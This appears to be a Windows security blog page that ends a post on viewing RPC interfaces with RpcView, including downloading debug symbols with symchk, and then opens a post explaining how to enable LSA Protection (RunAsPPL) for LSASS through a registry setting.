

This isn’t very convenient, but there is a cool thing about most Windows binaries. Microsoft publishes their associated PDB (Program DataBase) file.

PDB is a proprietary file format (developed by Microsoft) for storing debugging information about a program (or, commonly, program modules such as a DLL or EXE) - source: Wikipedia

These symbols can be configured through the Options > Configure Symbols menu item. Here, I set it to srv*C:\SYMBOLS.

The only caveat is that RpcView is not able, unlike other tools, to download the PDB files automatically. So, we need to download them beforehand.

If you have downloaded the Windows 10 SDK, this step should be quite easy though. The SDK includes a tool called symchk.exe which allows you to fetch the PDB files for almost any EXE or DLL, directly from Microsoft’s servers. For example, the following command allows you to download the symbols for all the DLLs in C:\Windows\System32\.

cd "C:\Program Files (x86)\Windows Kits\10\Debuggers\x64\"

symchk /s srv*c:\SYMBOLS*https://msdl.microsoft.com/download/symbols C:\Windows\System32\*.dll

Once the symbols have been downloaded, RpcView must be restarted. After that, you should see that the name of each function is resolved in the “Procedures” section. :ok_hand:

Conclusion

This post is already longer than I initially anticipated, so I will end it there. If you are new to this, I think you already have all the basics to get started. The main benefit of a GUI-based tool such as RpcView is that you can very easily explore and visualize some internals and concepts that might be difficult to grasp otherwise.

If you liked this post, don’t hesitate to let me know on Twitter. I only scratched the surface here, but this could be the beginning of a series in which I explore Windows RPC. In the next part, I could explain how to interact with an RPC server. In particular, I think it would be a good idea to use PetitPotam as an example, and show how you can reproduce it, based on the information you can get from RpcView.

Links & Resources

- RpcView

https://rpcview.org/ - GitHub - PetitPotam by @topotam77

https://github.com/topotam/PetitPotam - PacSec 2017 - A view into ALPC-RPC

https://hakril.net/slides/A_view_into_ALPC_RPC_pacsec_2017.pdf

Do You Really Know About LSA Protection (RunAsPPL)?

When it comes to protecting against credentials theft on Windows, enabling LSA Protection (a.k.a. RunAsPPL) on LSASS may be considered as the very first recommendation to implement. But do you really know what a PPL is? In this post, I want to cover some core concepts about Protected Processes and also prepare the ground for a follow-up article that will be released in the coming days.

Introduction

When you think about it, RunAsPPL for LSASS is a true quick win. It is very easy to configure as the only thing you have to do is add a simple value in the registry and reboot. Like any other protection though, it is not bulletproof and it is not sufficient on its own, but it is still particularly efficient. Attackers will have to use some relatively advanced tricks if they want to work around it, which ultimately increases their chance of being detected.

Therefore, as a security consultant, this is one of the top recommendations I usually give to a client. However, from a client’s perspective, I noticed that this protection tends to be confused with Credential Guard, which is completely different. I think that this confusion comes from the fact that the latter seems to provide a more robust mechanism although Credential Guard and LSA Protection are actually complementary.

But of course, as a consultant, you have to explain these concepts if you want to convince a client that they should implement both recommendations. Some time ago, I had to give such explanation so, without going into too much detail, I think I said something like this about LSA Protection: “only a digitally signed binary can access a protected process”. You probably noticed that this sentence does not make much sense. This is how I realized that I didn’t really know how Protected Processes worked. So, I did some research and I found some really interesting things along the way, hence why I wanted to write about it.

Disclaimer – Most of the concepts I discuss in this post are already covered by the official documentation and the book Windows Internals 7th edition (Part 1), which were my two main sources of information. The objective of this blog post is not to paraphrase them but rather gather the information which I think is the most valuable from a security consultant’s perspective.

How to Enable LSA Protection (RunAsPPL)

As mentioned previously, RunAsPPL is very easy to enable. The procedure is detailed in the official documentation and has also been covered in many blog posts before.

If you want to enable it within a corporate environment, you should follow the procedure provided by Microsoft and create a Group Policy: Configuring Additional LSA Protection. But if you just want to enable it manually on a single machine, you just have to:



- open the Registry Editor (

regedit.exe) as an Administrator; - open the key

HKLM\SYSTEM\CurrentControlSet\Control\Lsa; - add the

DWORDvalueRunAsPPLand set it to1; - reboot.

That’s it! You are done!

Before applying this setting throughout an entire corporate environment, there are two particular cases to consider though. They are both described in the official documentation. If the answer to at least one of the two following questions is “yes” then you need to take some precautions.

- Do you use any third-party authentication module?

- Do you use UEFI and/or Secure Boot?



Third-party authentication module – If a third-party authentication module is required, such as in the case of a Smart Card Reader for example, you should make sure that they meet the requirements that are listed here: Protected process requirements for plug-ins or drivers. Basically, the module must be digitally signed with a Microsoft signature and it must comply with the Microsoft Security Development Lifecycle (SDL). The documentation also contains some instructions on how to set up an Audit Policy prior to the rollout phase to determine whether such module would be blocked if RunAsPPL were enabled.